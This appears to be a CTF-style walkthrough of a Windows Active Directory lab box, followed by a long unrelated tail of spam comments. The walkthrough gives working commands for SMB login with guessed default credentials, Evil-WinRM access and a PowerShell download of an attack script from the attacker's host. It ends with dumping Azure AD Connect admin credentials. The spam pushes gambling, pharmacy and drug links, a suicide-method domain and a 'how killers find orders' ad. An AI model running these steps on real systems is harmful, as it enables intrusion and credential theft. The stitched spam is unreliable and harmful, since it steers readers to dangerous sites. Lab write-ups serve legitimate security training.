Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
As always, we’ll start with a basic nMap scan: nmap -sC -sV 10.10.10.X

As you can see, there’s a ton of stuff open on this Windows box. SMB 445, and the LDAP ports stand out for starters. With this in mind, we can use enum4linux to try to enemurate more information from this machine.
Type enum4linux without any flags to see what options are available. After reviewing the help file, we’ll want to use option -a. Thus, our command looks like this: enum4linux -a 10.10.10.X


Enum4linux can enumerate some basic Active Directory information, so that’s one of the reasons we chose to use it for our enumeration. Looking through the results we can see the usernames of some of the users on this box:

SMBClient
Since the SMB ports are open on our target machine, we can try to mount to any SMB shares that are on the computer using smbclient. Documentation is available here: https://www.tldp.org/HOWTO/SMB-HOWTO-8.html
You can type something like smbclient -L 10.10.10.X -U <username> to try to log in as a user. Obviously, this requires you knowing their password:

After trying several users, and several passwords that could be considered default, I was able to gain access with the user SABatchJobs and the password SABatchJobs

We can see here that there are several directories in it. So let’s use SMB to try to connect to one: smbclient //10.10.10.X/azure_uploads -U SABatchJobs

And there’s nothing in there, so let’s try the admin$ one: smbclient //10.10.10.X/admin$ -U SABatchJobs

And we can’t get in there, so let’s continue: smbclient //10.10.10.X/users$ -U SABatchJobs

And there’s some stuff. So let’s try digging into a few of the directories there:

And the 2nd one we look into there’s a file called azure.xml, so let’s get it and then see what we can find out about it. So type get azure.xml and it’ll download to your current directory on your Kali box.

And then cat the file from your Kali box.

And we’ve got a password, so let’s put this in a file so we can get to it quickly should we need it. echo 4n0therD4y@n0th3r$ > mhope_password.txt
Evil-WinRM
Now that we have a username and password, let’s see if we can leverage it to gain further acess to the computer. We’re going to use Evil-WinRM which takes advantage of Windows Remote Management. More information about it can be found here: https://github.com/Hackplayers/evil-winrm
But first, we’ve gotta install it. If you scroll down far enough on their website/GitHub page there’s instructions.

We can then run it with the following syntax: evil-winrm -u mhope -p 4n0therD4y@n0th3r$ -i 10.10.10.X

From here, you can navigate to the Desktop and get the user.txt flag.
Getting Root
When we run the command whoami we can see that the user is part of a group that appears to have some type of administrator access, based on its name.

Utilizing Google, we come across a link that appears to dump Azure credentials using AD Connect

After some reading (and some trial and error) I came across a tool on GitHub that I think will do what I want it to: Azure-ADConnect.
We’ll start by navigating to the webpage and clicking on the Raw button

Next, copy the URL and then from your Kali terminal, do a wget https://raw.githubusercontent.com/Hackplayers/PsCabesha-tools/master/Privesc/Azure-ADConnect.ps1

Now the problematic part, getting this script over to our target Windows machine.
Simple HTTP Server
I tried several ways initially to get this file over there. First, I tried using SMB. I created a new directory called smb and moved the Azure-ADConnect.ps1 file into it, and then setup my smbserver with the following command: impacket-smbserver <share name> <share path>

Then from the victum Windows machine I tried to connect map to my Kali’s smb drive with the following command: net use <drive letter to assign> <\\target IP\shared folder name> or net use t: \\10.10.14.17\smb

And there’s a security issue. Bummer. So I killed my smbserver on Kali and looked at the help file and lo and behold, there’s an option for SMB2 support: -smb2support

So we’ll update our command: impacket-smbserver -smb2support smb smb

And then try to re-map our drive to our Kali smb share:

And get told promptly to fuck off. Hrm. Sounds like a job for Python’s Simple HTTP server.
After killing the SMB server on my Kali box, I made sure I was in the same directory the .ps1 script was in and then started the Python HTTP server: python -m SimpleHTTPServer 80
And then from the Windows machine, we’ll use PowerShell to copy the script to our target machine: powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.17/Azure-ADConnect.ps1′,’C:\Users\mhope\Documents\Azure-ADConnect.ps1’)”

Next, we need to import the script/module we just copied into PowerShell: import-module ./Azure-ADConnect.ps1
And then we’ll run the script: Azure-ADConnect -server 127.0.0.1 -db ADSync

Now, we can kill our Evil-WinRM session and then re-establish it with the administrator account and the password we just discovered:

Navigate to the Desktop folder and there’s the root flag.

На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Она необходима как для производителей, так и для потребителей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Особенно это актуально в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Также сертификация может быть необходима для участия в тендерах и заключении договоров. Таким образом, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
сертификация товаров
Merely wanna comment that you have a very nice website , I like the design and style it actually stands out.
На этом сайте вы найдете клинику психологического здоровья, которая предоставляет поддержку для людей, страдающих от стресса и других психологических расстройств. Эта комплексное лечение для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам решить проблемы и вернуться к сбалансированной жизни. Опыт наших психологов подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://janicotte.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На данной платформе вы найдете клинику психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Наша комплексное лечение для восстановления ментального здоровья. Наши специалисты готовы помочь вам преодолеть трудности и вернуться к гармонии. Опыт наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://life-is-exciting.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Здесь вы найдете центр психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем индивидуальный подход для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам преодолеть трудности и вернуться к гармонии. Опыт наших психологов подтверждена множеством положительных отзывов. Обратитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://lillyprimes.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fl%2Flamotridzhin%2F
Luxury timepieces have long been a benchmark of excellence. Meticulously designed by renowned brands, they combine heritage with modern technology.
All elements demonstrate unmatched attention to detail, from hand-assembled movements to high-end finishes.
Wearing a timepiece is a true statement of status. It signifies refined taste and uncompromising quality.
Whether you prefer a minimalist aesthetic, Swiss watches offer extraordinary reliability that lasts for generations.
http://www.mhdvmobilu.cz/forum/index.php?topic=308.new#new
Can I simply say what a aid to seek out someone who really knows what theyre speaking about on the internet. You positively know how one can convey an issue to gentle and make it important. Extra individuals must learn this and perceive this side of the story. I cant consider youre no more in style since you positively have the gift.
Our platform provides access to a wide selection of slot games, suitable for all types of players.
On this site, you can find retro-style games, feature-rich games, and huge-win machines with amazing animations and dynamic music.
If you are looking for easy fun or seek bonus-rich rounds, you’re sure to find something that suits you.
http://ar29.ru/pars/doms/iz_chego_moghno_sdelaty_abaghur.html
Every slot can be accessed around the clock, no download needed, and well adapted for both PC and mobile.
In addition to games, the site includes helpful reviews, bonuses, and community opinions to guide your play.
Join now, jump into the action, and get immersed in the excitement of spinning!
Suicide is a complex issue that affects millions of people across the world.
It is often associated with emotional pain, such as anxiety, hopelessness, or substance abuse.
People who struggle with suicide may feel isolated and believe there’s no solution.
how-to-kill-yourself.com
We must raise awareness about this matter and offer a helping hand.
Mental health care can make a difference, and finding help is a crucial first step.
If you or someone you know is struggling, please seek help.
You are not without options, and there’s always hope.
На этом сайте вы можете наслаждаться обширной коллекцией слотов.
Эти слоты славятся живой визуализацией и увлекательным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet игровые автоматы
Слоты созданы для любителей азартных игр всех мастей.
Вы можете играть бесплатно, и потом испытать азарт игры на реальные ставки.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
Здесь вам открывается шанс наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются живой визуализацией и интерактивным игровым процессом.
Каждая игра даёт особые бонусные возможности, повышающие вероятность победы.
one win
Слоты созданы для любителей азартных игр всех мастей.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
This website offers a great variety of interior clock designs for your interior.
You can discover contemporary and traditional styles to fit your living space.
Each piece is hand-picked for its craftsmanship and functionality.
Whether you’re decorating a creative workspace, there’s always a beautiful clock waiting for you.
ihome app enhanced 30 pin speaker dock alarm clocks
Our catalog is regularly expanded with exclusive releases.
We care about customer satisfaction, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
Our platform makes available a wide range of medical products for home delivery.
You can quickly access needed prescriptions from anywhere.
Our inventory includes popular treatments and targeted therapies.
All products is provided by trusted distributors.
https://community.alteryx.com/t5/user/viewprofilepage/user-id/569324
We ensure quality and care, with private checkout and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Explore our selection today and get trusted healthcare delivery.
Платформа дает возможность трудоустройства по всей стране.
На сайте размещены разные объявления от разных организаций.
Система показывает предложения в различных сферах.
Полный рабочий день — всё зависит от вас.
Как киллеры находят заказы
Сервис легко осваивается и рассчитан на широкую аудиторию.
Оставить отклик очень простое.
Нужна подработка? — просматривайте вакансии.
This website, you can find a great variety of slot machines from leading developers.
Users can enjoy traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
Even if you’re new or an experienced player, there’s something for everyone.
casino
All slot machines are ready to play round the clock and designed for PCs and smartphones alike.
All games run in your browser, so you can start playing instantly.
Site navigation is intuitive, making it convenient to find your favorite slot.
Register now, and dive into the world of online slots!
This website, you can find lots of casino slots from top providers.
Users can enjoy traditional machines as well as modern video slots with vivid animation and exciting features.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
All slot machines are instantly accessible anytime and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can get started without hassle.
The interface is intuitive, making it quick to browse the collection.
Sign up today, and enjoy the excitement of spinning reels!
Analog watches will forever stay fashionable.
They reflect engineering excellence and provide a mechanical beauty that modern gadgets simply fail to offer.
Every model is powered by tiny components, making it both accurate and elegant.
Aficionados appreciate the hand-assembled parts.
https://mail.u-turn.kz/forums.php?m=posts&q=29967&n=last
Wearing a mechanical watch is not just about practicality, but about making a statement.
Their aesthetics are timeless, often passed from one owner to another.
To sum up, mechanical watches will never go out of style.
On this platform, you can access lots of slot machines from famous studios.
Visitors can try out traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
casino games
Each title are instantly accessible anytime and compatible with laptops and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
The interface is easy to use, making it simple to explore new games.
Sign up today, and dive into the world of online slots!
It’s alarming to realize that 1 in 3 medication users commit preventable pharmaceutical mishaps due to lack of knowledge?
Your physical condition requires constant attention. Every medication decision you consider significantly affects your body’s functionality. Staying educated about the drugs you take is absolutely essential for successful recovery.
Your health goes far beyond swallowing medications. Every medication interacts with your physiology in potentially dangerous ways.
Remember these essential facts:
1. Taking incompatible prescriptions can cause health emergencies
2. Even common allergy medicines have potent side effects
3. Altering dosages undermines therapy
For your safety, always:
✓ Verify interactions via medical databases
✓ Read instructions completely before taking medical treatment
✓ Consult your doctor about potential side effects
___________________________________
For verified drug information, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/576202
The digital drugstore provides a broad selection of medications at affordable prices.
Customers can discover both prescription and over-the-counter remedies suitable for different health conditions.
We work hard to offer high-quality products at a reasonable cost.
Fast and reliable shipping guarantees that your purchase is delivered promptly.
Take advantage of shopping online on our platform.
kamagra jelly
This service allows adventure rides throughout Crete.
Anyone can easily book a ride for adventure.
Whether you’re looking to travel around hidden beaches, a buggy is the fun way to do it.
https://sites.google.com/view/buggy-crete
The fleet are ready to go and available for daily bookings.
Through our service is fast and comes with no hidden fees.
Begin the adventure and enjoy Crete on your own terms.
This website, you can access lots of slot machines from top providers.
Players can enjoy classic slots as well as new-generation slots with stunning graphics and exciting features.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
play aviator
All slot machines are available anytime and designed for PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
The interface is easy to use, making it simple to explore new games.
Sign up today, and discover the world of online slots!
Текущий модный сезон обещает быть стильным и оригинальным в плане моды.
В тренде будут натуральные ткани и минимализм с изюминкой.
Актуальные тона включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны объёмные украшения.
https://menagerie.media/index.php?link1=read-blog&id=68557
Возвращаются в моду элементы модерна, через призму сегодняшнего дня.
В стритстайле уже можно увидеть модные эксперименты, которые вдохновляют.
Не упустите шанс, чтобы вписаться в тренды.
Приобретение страхового полиса во время путешествия — это обязательное условие для защиты здоровья путешественника.
Полис гарантирует расходы на лечение в случае несчастного случая за границей.
